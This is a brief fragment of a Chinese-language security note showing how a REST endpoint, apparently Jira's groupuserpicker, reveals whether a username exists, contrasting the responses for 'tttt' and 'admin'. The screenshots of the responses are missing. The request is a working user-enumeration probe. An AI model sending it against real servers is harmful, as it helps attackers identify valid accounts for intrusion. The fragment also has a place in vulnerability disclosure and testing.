

| /rest/api/latest/groupuserpicker?query=用户名&maxResults=50&showAvatar=false

|

tttt用户名不存在 响应

admin用户名存在 响应